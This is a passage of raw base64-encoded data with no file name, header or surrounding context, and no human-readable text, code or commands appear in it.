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
